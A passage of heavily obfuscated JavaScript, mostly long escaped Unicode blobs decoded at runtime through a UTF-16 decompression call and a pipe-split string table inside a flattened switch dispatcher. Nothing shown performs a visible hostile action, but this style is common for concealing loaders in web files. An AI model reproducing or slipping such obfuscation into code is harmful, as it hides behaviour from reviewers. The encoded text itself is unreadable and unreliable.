\u02C8\u40A4\u742F\u466E\u02B0\u1B66\u742E\u40DF\u0670\u07A5\u5040\u1099\\x44\u5A5F\u7824\u51A0\u0FF0\u5BA3\u5448\u41B8\u0CB2\u5C22\u3C4E\u44C2\u3AD1\u7124\u784E\u21D8\u70CA\u4C69\u2447\u21F8\u0B67\u3DA6\u442B\u51B8\u0290\u7C26\u409D\u2CDC\u0320\u68A2\u2429\u620B\u462A\u5F24\u603B\u0652\u0A40\u1B62\u4C41\u407D\u0147\u24B4\u502E\u4075\u07B0\u11C5\u51E1\u7DC2\u0860\u42A1\u2824\u5188\u7C93\u79A0\u4A4B\u01FE\u0B22\u6726\u382A\u221A\u0388\u27A1\u2423\u2130\u0103\u3CEC\u2D03\x98\u0D00\u71E9\u544C\u052C\u236C\u0962\u6352\u61FF\u5388\u2E20\u285F\u41C8\u0770\u1E64\u3844\u1CC2\u3930\u5A92\u0DAF\u46BE\u0688\u1DD0\u55CC\u0469\u0B60\u6722\u010C\u40BE\u0B22\u7121\u0649\u78E5\u03E0\u0960\u05E7\u0A14\u0BAC\u5627\u0820\u2F28\u0238\u7226\u3824\u61AF\u0E40\u44BC\u444A\u01BD\u32BB\u1834\u2028\u3034\u036E\u5A25\u1821\u6330\u03E8\u1C86\u022E\u2990\u0BB0\u39EB\u5440\u4118\u0A40\u457E\u63B3\u52D8\u0C73\u07F9\u3A5E\u41C2\u06AC\u4933\u2428\xF2\u0150\u5CA4\u482B\u66CA\u0B40\u7E30\u3C4D\u1C6E\u7150\u4122\u4603\u41B6\u0238\u0DF0\u3601\u5206\u3090\u5621\u2575\u1412\u0CDE\u5C24\u62CC\u046E\u0670\u6365\u304B\xD8\u0C69\u0A8F\u7847\u2192\u0F00\u6424\u6023\u2188\u7F00\u6050\u4A59\u0178\u0CD0\u5A59\u0643\u41F9\u2368\u5D94\u24EA\u2150\u0D40\u6722\u4C5A\u4072\u18A0\u6624\u384D\u4E10\u0BB0\u2AA2\u7835\u133F\u0940\u1B64\u4438\xCE\u696D\u2F26\u3840\u4689\u0520\u2825\u202D\u203E\u1B60\u3024\u743D\u21AD\u4E60\u4EA4\u674B\u2930\u049A\u1527\u3C27\u2368\u08B3\u6A27\u782A\u3869\u0600\u0CDD\u508D\u7CF9\u10F8\u5C4E\u24B3\u6212\u0C2D\u40A2\u6C08\u4089\u07E0\u0AAD\u1049\u41A4\u0860\u3020\u45A6\u2045\u0FEB\u5346\u38A6\u207D\u0900\u739E\u44AD\u1052\u0DF0\u5327\u2038\u51CA\u2A24\u2827\u5034\u61A6\u0CE6\u1031\u3CDD\u4168\u0370\u2644\u061E\u2124\u0388\u7226\u510D\u0FB0\u0248\u4C87\u1C3D\u2132\u335B\u5624\u1029\u618E\u0B30\u5A58\u4C2E\u404E\u0E90\u54E5\u51F4\u0138\u0918\u0B67\u7851\u6122\u7E40\u1B67\u3837\u4170\u0960\u7EDE\u4433\u6148\u0B30\u3CF0\u7B67\u3328\xF0\u40A7\u7FB7\\x22\u7FF0\u32A6\u299A\u4039\u3CF0\u3718\u7801\u71BA\u0BFF\u7F1E\u3048\u41DA\u01C4\u7527\u102A\u5069\u0892\u5F25\u79A5\u0720\u1150\u31BA\u4C44\u3B84\u4BBE\u6A24\u39F0\u23C2\u6D4E\u7627\u250B\u4590\u5510\u4922\u1FC2\u268A\u0CF1\u4323\u79A8\\x39\u2F2A\u2D1B\u359A\x84\u52B0\u5582\u39E4\u51D0\u03E0\u6A21\u125F\u414A\u18E0\u553B\u3CE4\u5E54\u40C4\u04B0\u13E0\u2BE6\u5027\u4075\u0DF4\u06C0\u13C0\u0E9B\u126E\u105B\\x47\u02C0\u0570\u2061\u0950\u2039\u6063\xC9\u0760\u081E\u7C22\u2C23\\x38\u50A1\u0160\u0B67\u20A1\u4020\u4A34\u6473\\x53\u377D\u1830\u40A2\u2821\u43B2\u6C47\u1C18\u02C0\u1F20\u5F20\u6C24\u7353\u59A0\u0730\u10C0\u768B\u3D0F\u5EDE\xD2\u0264\u0F80\u034D\u4424\u082C\u5086\u05F8\u0145\u42C2\u4A21\u3C2E\u6028\u3ED8\u03A3\u6888\u0C21\u30E6\u6030\u4030\\x46\u0756\u1CA0\u2AA2\u460C\u4935\u0855\u2219\u5000\u32E0\u65E2\u6775\u211F\xCF\u1680\u1D00\u0F23\u5021\u1850\u604B\u6358\u0E60\u0BC0\u7522\u2438\u309D\u01B8\u710F\u4D4C\u61A3\u2228\u705D\u2C87\u2AE3\u44C8\u2B74\u2185\u2038\u209B\\x74\u07AE\u1ACC\u1261\u4528\u6051\u010A\u0328\u02B0\u3DA1\u0826\u1F6C\u656E\u406E\u0244\u0FA8\u1023\u1024\u4843\\x47\u699A\u2330\u6760\u5FE7\u0B29\u7081\u015B\u4166\u5640\u1A60\u6D2C\u6036\u60A3\u3845\u47C4\u0F21\u6E24\u0429\u2445\u7440\u0810\u167A\u5C21\u102C\u0F4E\\x26\u0322\u0568\u1220\u3021\u23AA\\x5f\u7130\u50E1\u11A0\u7AA6\u0227\u1253\u21C4\u01AA\u0ECE\u3620\u7D2B\u6C32\u2021\u44CF\u6630\u15A0\u2DF2\u7D61\u3552\u0879\u1244\u6DB1\u3BE1\u2081\u5428\u7F91\u01E8\u0740\u1210\u5BA0\u5228\u2092\u08A6\\x71\u4D30\u3D62\u0256\u5038\u7838\u658A\u0D40\u0FA0\u21D3\u682C\u4EC2\u2680\u01C4\u0308\u32E1\u5546\u5026\u3885\u4029\u30A0\u1FF4\u72CB\u302F\u5025\u4176\u5A70\u03E0\u18C0\u7511\u063A\u4A8A\u0202\u27F0\xF0\u77A3\u1302\u5450\u107C\u0400\x88\u3DA0\u5C25\u1831\u4067\\x53\u62D5\u53C0\u1D21\u262D\u7022\u68AC\u0A15\u478E\u3921\u2227\u742C\\x37\u21E8\u04C8\u53EA\u3AA2\u682B\u2A2B\u249B\xB2\u2B90\u18C1\u54F0\u525D\u4080\u20C9\u0E40\u04AC\u33D3\u222A\u145F\u2049\u0304\u0CA0\u063D\u6720\u4CE6\u6B63\\x60\u02D5\u4A70\u1AA2\u2436\u144C\u7AAD\u2AA6\u0411\u37E2\u62A3\u0937\u0751\u214E\u6460\u0EC0\u40B2\u394C\u3C2A\u5026\u42E4\u0D30\u33A1\u7BF0\u3426\\x69\\x63\xB8\u1D42\u0361\u3824\u7851\\x60\u6911\xE0\u1849\u0E26\u4426\u135A\u412C\u0187\u52EC\u0B65\u2D32\u5474\u508D\u52C0\u081C\u15CC\u3027\u2827\u4030\u6151\u0439\u0842\u1262\u3021\u144A\u32A2\\x3a\u06F8\u2B20\u7FE6\u3021\u504B\u2C95\u0CD4\u3624\u28E7\u3022\u3851\u70CC\u017A\u67E0\u0F21\u1564\u3E32\u044B\u2DB3\u0D6C\u2E51\u4421\u4AC9\u0929\u60EC\u039C\u1CB8\u7A21\u4C24\u585E\u4C76\u01A4\u012C\u1700\u6620\u5530\u47D4\u207E\u02B1\u6A48\u7EF8\u5021\u3651\\x25\u2342\u23C8\u1442\u2B78\u402E\u502D\u50B4\u0315\u45E0\u3FA1\u6823\u7C4F\u3965\u59DB\u0C74\u2D78\u1AA1\u2D80\u5044\u424F\u1B2E\u1534\u36C1\u4623\u142A\u505E\\x3d\u07D0\u0B1C\u15E7\u162D\u5453\u5170\u035C\u1600\u2FA1\u6227\u1648\u3830\u6093\u0BF4\u4814\u7520\u6286\\x30\u4E76\u5860\u03AD\u3621\u5124\u143D\u18EB\u19E7\u0CBC\u3BD8\u4AA9\u5227\u2852\u6026\u1A10\u0CE0\u0BC0\u4B95\u5C3E\u4050\u606E\u0543\xF0\u68A1\u6CCC\u5831\u244A\u4613\u67AC\u1B64\u3CA1\u7A5D\u2080\u01D0\u0144\u0B21\u2B7B\u3A2A\u532B\xAD\u457A\u60AF\u2460\u2F57\u7837\u7905\u41C8\u0268\u10D1\u48C3\u1CA2\u0C40\u6ED4\u3BF5\u6AA0\u0510\u2923\u2A2E\u3995\u093F\u065C\u0160\u5AA6\u4C2F\u2057\u20B8\u01A0\u2B78\u6221\u0FA0\u4C2B\u6088\u40E5\u0368\u1A60\u3F72\u5AAD\u6845\u5C22\u521A\u4370\u3041\u4C21\u682E\u0658\u2936\u31D4\u04B0\u1E22\u08A1\u1842\u269D\u1AC0\u0880\u02A0\u24A7\u3820\u799E\u114B\u0B48\u52B8\u6921\u37C0\u3EAE\u404A\u0330\u0B30\u3B21\u4A14\u6436\u7117\u4148\u05D8\u16A0\u1518\u2523\u622A\u78AE\u0108\xF0\u09E0\u766A\u0DB1\u64B5\u01DA\u04C0\u1C60\u02D2\u6903\u387D\u6207\\x7d\u0F80\u2321\u3124\u3036\u4774\u0121\u2344\u47E9\u77A1\u452D\u55C2\u2641\u40A0\u0F00\u0DC1\u3221\u1221\u1392\u3DF8\u0117\u0A90\u3AA0\u4D41\\x5b\u0108\u03D0\u40D2\u3F33\u7925\u203E\u163B\u405D\u61F0\u1460\u4A20\u4D43\u2A77\u4095\u2460\u021A\u0565\u2C20\u4A2C\\x71\u3A12\x9F\u4AB0\u5A23\u6C2E\u26D9\u48A9\u19AA\u0C98\u3F61\u3E21\u2A3A\u3D42\u233B\u08B4\u081E\u6063\u723D\u405E\u6175\u0300\u0FC0\u393D\u4421\u7FF1\u4061\u3DA8\\x6d\u53C0\u4EA0\u206C\u604E\u7E69\u0294\u0A80\u0DC0\u0A21\u4259\u6070\u1899\u040B\u5E68\u54D0\u02AE\u68A1\u7C93\u52A8\u06E9\u1991\u5CF4\u3E3E\u5A3D\u6388\u0144\u0160\u27B1\u5C3C\u3BCC\u6641\u43DC\u0F80\u1EE1\u2825\u4427\u407E\u2463\u0170\u1F40\u1C4B\u0820\u6849\u40D6\u4B3E\u02C0\u04E1\u7A25\u083A\u1480\u09A1\u7620\u138C\u4C22\u2745\\x35\u204A\u4175\u1734\u5261\u54F7\u6A79\u4025\u0942\u42A0\u1248\u06A3\u7025\u5EDB\u76AC\u0248\u63E8\u1181\u1C97\u603D\u4085\u5A12\u04B0\u07A0\u6022\u0423\u29B7\\x41\u40CA\u0146\u3874\u4015\u53E9\u0880\u2098\u043A\u5742\u4A22\u30C3\u2849\\x33\u017F\u4FA0\u2520\u0A21\u2828\u2E29\u4072\u0712\u2BC4\u6620\u7DC3\u712F\u7E95\u0135\u0F10\u2A20\u2922\u7825\u2867\u6040\u05FA\u0A00\u09A1\u2C69\u6833\u64BF\u096C\u0F60\u2832\u5E81\u7FFE\u404A\u420C\u05E0\u1460\u51A5\u2FE0\u79C1\u4114\u0380\u0518\u4E70\u73D3\u7838\u783E\u20CA\u0816\u3C60\u0232\u282C\u7032\u20D4\u041A\u159E\u0881\u65C1\u2825\u2826\u41C8\u02DF\u1931\u1023\u0F27\u282D\u511A\u017F\u41B4\u497C\u7771\u062A\u7E22\u7889\u0758\u1720\u5BA1\u7824\u2083\u7040\u0296\u4D30\u2DB2\u5496\u502F\u677B\u4192\u03AD\u04C2\u0961\u2029\u5AD0\u60B1\u0244\u66B0\u17A1\u1300\u61A4\\x6d\u1321\u265C\u0932\u3E22\u35E3\u342E\u19D4\u3BD0\u0614\u73F9\u7627\u6436\u4735\u7489\u0430\u0E89\u0819\u6A20\u69A3\u49BD\u0357\u17F6\u2C61\u0FA2\u7836\u4029\u4202\u654C\u1A40\u4841\u2E84\u25B4\u0102\u30B2\u0510\u2C61\u4C22\u12E6\u683E\u20C9\u05E8\u0280\u09A2\u6224\u25DA\u3227\u70E6\u47E0\u17BC\u7430\u7B5E\u403B\u21A4\u012E\u3571\u14A1\u13C6\u3F3A\u20A9\u1971\u6604\u5952\u282D\u4453\u64B3\u40E9\u4D80\u1BC0\u7432\u120C\\x59\u010C\u02BE\u01C4\u2729\u2C25\u103D\u0223\u11EE\u0708\u5520\u48A0\u34A8\u303A\u20EE\u0148\u1E40\u0BA8\u34A3\u7271\u6085\u2364\u02CB\u1880\u4323\u4E21\u4BBC\u26D1\u3300\u0380\u0251\u0526\u0C21\u2072\u10C2\u3320\u0280\u7588\u5D27\u6035\u2C75\u02F0\u0B30\u2840\u6FB2\u6D20\u174E\u0B1A\u236B\u5860\u7420\u5228\u2854\xC0\u2A97\u076C\u3461\u0622\u703C\u2E85\u40E5\u0191\u0BA5\u7723\u5C22\u382D\u1032\u4108\u06E9\u2221\u5222\u50B6\u3793\u417A\u5758\u065E\u13A2\u6421\u2B2A\u5044\u16C1\u6770\u2745\u7C6D\u5BB0\u6035\u21E8\u02C4\u1146\u2820\u2903\u16D4\u32D4\u39F8\u519C\u5230\u4D66\u4822\u112F\u5532\u3490\u0A00\u6A18\u56EC\u204D\u0F1D\u0112\u0CE0\u0D41\u0625\u5C28\u7F95\u08D8\u0450\u06F0\u42C2\u128E\u405A\xFD\u0160\u0FB0\u18C0\u3CA1\u27E9\u2893\u41B0\u01EB\u1649\u65A0\u4926\u7247\u20AD\u47BB\u0C40\u3E20\u2722\u2421\u1312\u660B\u4D35\u4670\u44B8\u4023\u61D7\u49C8\u0404\u5872\u4D89\u7583\u5427\u2038\u01C4\u039D\u1D62\u5566\u2CB6\u4846\\x41\u43CD\u4881\u1CE2\u6151\u1EAA\u5673\u0178\u0799\u48D1\u5AE5\u4A24\u6030\u660C\u01D2\u01A7\u3D20\u7526\u3B25\u5076\u013F\u02A0\u0280\u4223\u440E\u784B\u0D07\x89\u0268\u28A0\u3C24\u0830\u4060\u4131\u7282\u47A0\u2F21\u1C2E\u5924\u60A5\u0228\u0F60\u1F21\u0625\u51FA\u0543\u50B2\u2640\u0EC0\u7427\\x2b\u2049\u2EB7\u0768\u0B90\u2D3C\u5522\u4335\u4028\u4384\u51E0\u5934\u4123\u114C\u685E\u3CA5\u0280\u0368\u02D0\u36A6\u202E\u72EA\u55C4\u03C6\u01C0\u6622\u7C2D\u628A\xA7\u5A91\u47A3\u18D2\u5323\u6574\u4289\u01C1\u4CDE\u2C00\u79F3\u082C\u0440\u3998\u3253\u20B1\u1CA2\u5FA7\u283C\u3E97\u3E13\u7480\u1D20\u48C8\u2169\u0823\u20E0\u130A\u6C60\u0364\u2722\u7026\u50C0\u4431\u7708\u0D40\u1277\u3475\u2455\u15E2\u03D9\u0CE0\u3BE0\u0D26\u34A4\u3C26\u21A8\u035F\u0C00\u7A23\u5024\u2593\u40DD\u606A\u04B2\u1A61\u53EA\u2C27\u4077\u6086\u7624\u0BEA\u2482\u7545\u4336\u7716\xBC\u0568\u32E0\u5F24\u12D8\u4AA5\u2D38\u2E20\u07B0\u4352\u1E41\u2A32\u261B\u174C\u0F18\u17E1\u4326\u022A\u3090\u0B48\u04AA\u5A60\u2E11\u7627\u13AA\u4039\u03B4\u0CB5\u2B38\u1322\u7C27\u204C\u713D\u2680\u1C60\u2FA1\u38E5\\x4d\u60AF\u42A0\u5610\u1F20\u1025\u1940\u2020\\x28\u6C71\u4026\u503A\u49A0\u01C8\u0641\u7C21\u1967\u6048\u4989\u0336\u5DF8\u71FC\u3526\u482F\u4086\u45C4\u0368\u0C34\u1023\u1825\u7057\u61E3\\x60\u0FB1\u1B34\u0980\u4021\u2089\u0141\u4932\u3220\u3070\u394B\u544C\u40A5\u0210\u0824\u501D\u3DA6\u73E2\\x50\u29E8\u01CD\u2E20\u0B52\u477E\u1D7C\u76C5\u5518\u06B0\u2420\u1F63\u4022\u5149\u6D7B\u4D99\u0810\u2E21\u577D\u789E\u7090\xD4\u0138\u020B\u4BCD\u375B\u22A3\u6107\u2FE8\u4EA2\u6F34\\x2b\u25B0\u0820\\x20\\x20\",YRNqeR_[r4LTns[0x12]]=XCuJrb.decompressFromUTF16(YRNqeR_[r4LTns[0x11]]),YRNqeR_[r4LTns[0x13]]=YRNqeR_[r4LTns[dRan76w+0xed]].split(\"\\x7c\"));return t3lmzI=!0x0,fmMhGm=j5DSXv(function(...dRan76w){dRan76w[r4LTns[0x0]]=r4LTns[0x4];return YRNqeR_[r4LTns[0x13]][dRan76w[r4LTns[0x2]]]});case 0xdd:case-0x1f:default:dVARo3(AktVk1.hp1kft.YQOt11=0x88,YRNqeR_[r4LTns[0x0]]=r4LTns[0x2],YRNqeR_[r4LTns[dRan76w+0x107]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7026\u4026\u01F0\u0F60\u2AA1\u1C27\u682D\u703A\u204F\x85\\x76\xA4\u0110\u05B0\u06C0\u10E0\u24A0\u156C\u0328\x80\u0502\\x2e\u2029\u403E\u2026\u4034\u2025\u6023\u4A60\u03F4\u5320\u1559\\x4f\u3A62\u5C20\u4470\xF8\\x25\u35F0\u0273\u0BC4\u0D88\u48EF\u4760\u05A0\u23A0\u2B4E\u2120\u0591\xD6\u2E21\u3E21\u1E20\u0779\u3546\u1670\u2E60\u01B0\u03A8\u01CC\u30CC\u5A20\u36A0\u10A0\u0F88\u4545\u210A\u0420\u5220\u1120\u20CC\u59B9\\x25\u6815\u4823\u7821\u4E20\u2320\u1BA2\u512C\u0AAA\u64E0\u4021\u4421\u0D16\u5A20\u1ED0\u5040\u0388\u67F4\u0423\u2821\u3AE8\u4991\u3E90\u11FD\u202C\u2612\u7C07\u076D\u3249\u2A06\\x32\u4A8E\u5522\\x23\u73D8\u01D8\u7CA5\u6696\\x29\u113C\u2AA0\u0547\u53D2\u5020\u5A7C\u4487\u3B5E\u2A30\u6555\u7990\\x2b\u06CC\u6264\u7C73\u11E8\u08C9\u6887\u1AE2\u5329\u189D\u070B\u1414\u0D84\u050F\u5061\u677F\u0547\u5A80\u3535\u1F60\u03BB\u0475\u065C\u2023\u5C20\u759C\u54E7\u6B55\u2187\u170D\u0BD9\u7E81\u0BE3\u2B58\\x6d\u3464\u4E40\u52F4\u1EEC\u57D0\xE6\\x24\u4279\u6910\u357A\u10A9\u21A1\u6F4A\u2028\u534B\u28E0\u7E78\u09F0\u40F2\u376A\u4C62\u50EC\u14F8\u0B21\u29C2\u082A\u0621\u3820\u3B49\u4D34\u7584\u762E\u4026\u3264\u7AE8\u57EA\u116C\u3505\u4225\u715C\u06DE\u1E00\u01B2\u7030\u18CA\u55F6\u48A5\u0D57\u11C9\u5285\u30EB\u7583\u6C95\u3EBC\u22BB\u0107\u1277\u62C7\u1CEC\u3BAB\u4758\u4374\u489E\u679A\u22A4\u292D\u11CA\u5069\u0ACA\u563B\u5119\u3BAA\u0173\u4450\u3D3F\u56C3\x95\u2475\u4145\u4085\u27F1\\x24\u49B2\u3FAA\u4CC1\u7650\u262A\u52B9\u65F8\u28A1\u2323\u7458\u2236\u7773\u68C2\u2FB2\u436B\u4829\u0D40\xC7\u3C69\u1AC9\u4771\u070A\u5640\u2FB7\u3DDA\\x3f\u4A89\u2191\u643E\u1DA2\u4B01\u4C5E\u1262\u7701\u7E5F\u4790\u532F\u0118\u24D7\u25B0\u6055\u01A1\u763D\u1740\u2A38\u0679\u082A\u4660\u2024\u5398\u352F\u0641\u6F55\u0449\u7D50\u6661\u794B\u0321\u6E57\u2764\u4F59\u6625\u283F\xB4\u3CAD\u26C0\u2550\u4625\u1850\u67E9\u672A\u4431\u6E35\u1680\u36D4\u2460\u493F\u05E1\u025F\u2201\u7E4C\u27C1\u185F\u47F1\u39BF\u01D5\u782F\u17C1\u0E50\u10B4\u205F\u2560\u3CC2\u06C1\u0E53\u04E0\u3C34\u65B1\u3244\u42B9\u7729\u1681\u792A\u44C1\u423F\u0429\u6F52\u6419\u582E\u4429\u7633\u64E1\u0644\u4441\u5244\u2541\u0646\u065C\u5C40\u41A1\u262A\u2611\u2C5F\u2431\u4447\u26A9\u4B2A\u4679\u244D\u0541\u522A\u5808\u34B7\u66A8\u569D\u47D0\u3A43\u4611\u4C2D\u20B8\u3546\u0429\u6248\u40B5\u0522\u4581\u0C55\u7630\u0D4A\u065D\u7A42\u57E0\u4F28\u0631\u47D0\u1759\u7937\u4171\u523B\u67F1\u634C\u1771\u4D51\u0400\u4944\u07E9\u7852\u06C1\u3E5B\u4560\u20DF\u4641\u4C50\u4798\u6049\u02B9\u1259\u05D9\u4350\u45A8\u5C56\u049D\u765B\u03F8\u2940\u4781\u6E29\u2BF5\u3221\u365D\u143D\u2168\u21D0\u43F9\u2252\u0E30\u3544\u2679\u425B\u40E9\u393E\u67E9\u4455\u0289\u0841\u2761\u6246\u0480\u5553\u21A1\u0E3E\u665C\u6B93\u45A8\u2750\u45E8\u3CC1\u4268\u1055\u0460\u1050\u65D8\u4E4E\u0610\u36D8\u4581\u0640\u4448\u7E69\u1441\u482D\u55D8\u5C27\u4AC9\u7D52\u0460\u3032\u2761\u40DD\u0171\u2656\u3610\u1041\u45B0\u194F\u41F1\u0A6A\u4561\u5437\u01F1\u6C44\u2301\u112D\u2071\u543F\u0159\u2C3E\u65E0\u24DC\u0DC9\u282D\u1638\u1FB5\u1581\u4850\u65A9\u7A4C\u2009\u5234\u6491\u5244\u46A8\u4A42\u01F0\u5727\u21F1\u40C7\u2301\u2847\u2431\u1D5B\u40B4\u7537\u0580\u54D7\u6D09\u7A37\u6681\u055B\u45E0\u205E\u4689\u47C3\u0759\u7A5F\u4201\u7635\u2321\u424D\u01C8\u5C51\u7791\u5443\u06C0\u54C0\u4164\u7B55\u0531\u4359\u0269\u0E23\u24A9\u69C3\u45C2\u3523\u26E0\u169B\u05E0\u3CD1\u0368\u6951\u04B1\u6A43\u46D1\u3138\u3708\u534E\u0449\u7649\u4639\u7E4A\u044B\u01D5\u07D0\u0A2B\u51F0\u7549\u4171\u2535\u1639\u1243\u0169\u015B\u0400\u3040\u46E1\u0854\u25DC\u12D4\u426E\u1CC1\u2661\u4E37\u4320\u5359\u6760\u5328\u32A0\u34DF\u40B9\u422B\u5541\u764C\u26E0\u7C47\u4809\u7652\u04C1\u0C5B\u0335\u7D2A\u51F1\u3714\u26E1\u2189\u45E0\u56C3\u34A8\u0148\u21B0\u513C\u0ABB\u5E34\u3318\u2063\u0E49\u40A0\u1E65\u40B2\u03E9\u2C2A\u31FC\u1122\u1351\u5A16\u3E64\u2649\u4480\u442F\u406B\u0FC1\u0437\u61F0\u1921\u3844\u586A\u0F24\u048B\u0758\u7B2D\u104D\u6CE1\u5127\u4192\u1820\u555F\u4322\u3BA1\u3672\u0630\u3AAB\u38E0\u1C98\u2927\u38C6\u0AB3\u5E4C\u22FC\u38A4\u085A\u5680\u492F\u4839\u2B61\u0238\u302C\u1FE2\u1C50\u03D8\u20A0\u2082\u0730\u48A2\u0CD4\u0960\u1A3F\u1169\u5DA2\u1C55\u0160\u1261\u6879\u0428\u32AC\u70E0\u42C8\u21AD\u1099\u1743\u7A57\u2240\u0F24\u1454\u465C\u4C02\u0C56\u4149\u622F\u386E\u07A0\u6940\u22F0\u3367\u6851\u2320\u58AA\u204E\u4269\u3822\u588D\u1640\u6BC3\u4240\u0BC1\u50EC\u0368\u1E22\u50A4\u0C51\u242C\u01D0\u1D20\u1FD8\u434C\u2A25\u182D\u0970\u4EC0\u2442\u60A0\u34B1\u0122\u1720\u4E40\u43BC\u0EA1\u2564\u0182\u5F23\u64A0\u2700\u2739\\x5c\u2560\u7435\u13A8\u0F26\u0C8D\u35A8\u6EA3\xBD\u0B85\u4334\u5469\u1F42\u482C\u78C4\u28A1\u3A9C\u4740\u2F28\u2917\u28A0\u0BB8\u01A1\u07A6\u482F\u1198\u2924\u0449\u4530\u5328\u20C6\u0D60\u21BD\u0214\u14E1\u429F\u2330\u3225\u789D\u02B8\u7CA8\u7119\u05E1\u763C\u4182\u0543\u2458\u42E8\u0DC1\u5491\u03F8\u3AAA\u1919\u07E1\u40AF\u41F6\u31A3\u6C4F\u68C8\u3B21\u287C\u4630\u5C2B\u404A\u4620\u7C3C\u7210\u1883\u4E46\u03DC\u2223\u1449\u46E0\u3DAE\u442D\u0C01\u0224\u70A2\u0312\u42AC\xC4\u1565\u3030\u6690\u712F\u30EE\u0DF1\u7830\u10DE\u0D6A\u085E\u43D8\u2FA6\u3495\u06C5\u68A8\u090A\u0881\u543F\u51D3\u1D02\u1549\u02FC\u2DE2\u5250\u2D21\u34AD\u08D4\u0321\u0122\u2938\u1FC0\u68D9\u0404\u1541\u5A8C\u0770\u096D\u091A\u093D\u7D2B\u5370\u10A3\u4E5A\u43DC\u3A24\u0430\u6348\u63E6\u1497\u2D1D\u467C\u7208\u1910\u255E\u20CA\u30A2\u7C52\u6140\u6C29\u0905\u60C1\u4238\u2130\u1DE3\u062D\u5330\u02A3\u309F\x88\u4C2E\u704A\u0A94\u533E\u61A6\u1DE2\u225A\u4174\u0887\u398E\u7780\u4B30\u1502\u011D\u5132\u2044\u5D23\\x53\u040C\u64A7\u6150\u0758\u63E7\u58A1\u0841\u0F77\xE5\u0562\u7045\u0418\u0945\u4285\u47C0\u6FBF\u48BD\u0F20\u34B4\u4045\u14DA\u684F\u408D\u3B22\u787C\u0268\u1028\u08E8\u0860\u4F37\u54C6\u0176\u40D4\u432C\u3201\u6869\xE1\u010A\u104A\u0233\u0832\u41F8\u07B0\u6D41\u0250\u0361\u2879\u0620\u63EC\u5E75\u0871\u6221\u20EA\u0273\u3A4E\u0328\u0F41\u6F1E\u4098\u4629\u68D8\u0EE1\u4E2C\x8D\u0943\u165F\u4118\u2223\u7061\u074A\u422E\u6032\u4F80\u5334\u4138\u1703\u703F\u0408\u3126\u6024\u36A8\u06AB\u48D9\u0E90\u1221\u2208\u07A3\u0F2D\u50C4\u2227\u587D\u171A\u692E\u5547\u09A1\u1426\u49FC\u0762\u05A8\u020C\u13E4\u449E\u47E8\u24AA\u209B\u1601\u5D3D\u4164\u1A40\u6D54\u4250\u22B4\u2030\u06C0\u2B25\u230C\u0A61\u3826\u4944\u17E1\u382F\u7381\u0886\u4878\u2FE8\u508D\u6A32\u4BA0\u7B2F\u41F8\u0AB0\u202E\u42D0\u28A4\u609D\u2620\u2344\u3592\u4309\u6826\u5128\u0C03\u3A4B\u755C\u2125\u084F\u0144\u4425\u607C\u0D40\u2EB9\u6116\u1AC6\u6E5B\u434C\u24A5\u182C\u0CE0\u5128\u20AF\u4CA0\u2EBD\u4130\u1B22\u3043\u7354\u0422\u4C87\u5758\u73AF\u68DE\u3D01\u1138\u308A\u1107\u5442\u028E\u5EEA\u62EE\u4760\u13A8\u082A\u3239\u4020\u0CE0\u0A20\u555B\u6330\u0AA6\u54F4\u06A8\u2A63\u011A\u0308\u6036\u2130\u06F2\u7C3F\u0160\u2B11\u5A41\u01C4\u3545\u4B7E\u0EC1\u3736\u2164\u0542\u1F2C\u0240\u02A1\u1B32\u24C0\u77AF\u20C4\\x62\u5E30\u616C\u5F63\u6C59\u6240\u2E60\u286C\u04A8\u156C\u0118\u0357\u243F\u1184\u0562\u442F\u1414\u2404\u3E64\u0264\u1829\u0873\u0670\u5B51\u0189\u5CA3\u0150\u61B4\u30A5\u0DE7\u05D8\u4328\u561A\u09F1\u2396\u7122\u14A1\u2A52\u0364\u09E1\u4DC9\u465C\u45EA\u4089\u0649\u2382\u31FE\u1F60\u7449\xA0\u0AA5\u0DE9\xB4\u27A3\\x74\u4371\u6E34\u36C0\u16A3\\x51\u0250\u2322\u43E4\u0798\u2F2E\u7A07\u07D1\u6F26\u3680\u0D27\u4855\u028E\u4CFA\u3C4F\xB8\u68A8\u1089\u0352\u1854\u0FA8\u0F80\u196C\u6E5E\u3A24\u1462\u07C0\u622F\u27B2\u0ABD\u707B\u5075\u1121\u2943\u765E\u1411\\x71\u5E38\u77AE\u78E3\u0BB1\u7A30\u2E6E\u1BC2\u6769\u1340\u0DFC\u207F\u03C8\u1AA8\u7C54\u4601\u6F34\u619C\u1122\u582D\u125E\u3122\u4050\u04A8\u19D8\u2823\u2FF0\u6927\u20E5\u1B23\u75F2\u2144\u1560\u4080\u24F5\u51D9\u685A\u7064\u5DB4\u3716\u0270\u1424\u534C\u3AA3\u1471\u592C\u7C22\u505C\u4C69\u0526\u37E4\u1923\u3A4F\u42B0\u2CA5\u4439\u59C4\u5420\u50E0\u4C99\u4E34\u220C\u0F8F\u6C39\u22B8\u1964\u3E41\u6D3B\u5C2E\u78E0\u4320\u4F3D\u4125\u7AA2\u582F\u03CD\u3222\u5439\u5B10\u742C\u5918\u0E61\u7D24\u1966\u67B3\u784F\u42B8\u1561\u5C5D\u5E24\u77A9\u691D\u0220\u5C39\u3460\u2C23\u7C4F\u4250\u3225\u4839\u5D50\u4926\u50A6\u03F9\u239E\u4034\u07B3\u641A\u4408\u0CFC\u0847\u4088\u7224\u0DD7\u0A57\u1828\u7ECA\u1E01\u7825\u0A64\u18FE\u2DBA\u41C4\u3AAB\u5AF8\u5DF0\u0A37\u0DDA\u1AA2\u46EE\u434A\u3042\u67C8\u7C60\u1A6E\u20B3\u1CA0\u1821\u722C\u6DAF\u0C00\u2AA1\u4023\u221A\u0120\u51D1\u1C5A\u0138\u0C50\u14A3\\x54\u4086\u6370\u14A7\u642C\u0148\u0830\u6CE4\u204F\u1C6A\u2268\u0C94\u3035\u7D38\u07DE\u75C0\u15DD\xEA\u0D40\xA0\u4A5A\u4212\u08A0\u6025\u5C2F\u1045\u0960\u2115\u0DAB\u50DA\u6758\u0964\u0BC4\u21DA\u0E60\u32A4\u142A\u65C3\u63E0\u32A7\u1054\u2046\u042E\u4420\u345E\u215E\u6D30\u04E1\u4DAF\u01F9\u6860\u6B24\u1057\u2063\u0148\u0825\u4849\u6E14\u0CA0\u2F23\u1440\u41DA\u0716\u4421\u1255\u0210\u0FB6\u5B01\u4DB8\u4338\u0320\u61A4\u2BAF\u6DFE\u0CE0\u2A61\u3E24\u5086\u6EA0\u27A5\u5C51\u1E1A\u0328\u3DD4\u382A\u21EE\u0370\u2827\u5853\u6D30\u0370\u1023\u0A4B\xEA\u0520\u5C25\u0DD4\u40B2\u0388\u47E1\u722C\u0175\u63E0\u6DE7\u602F\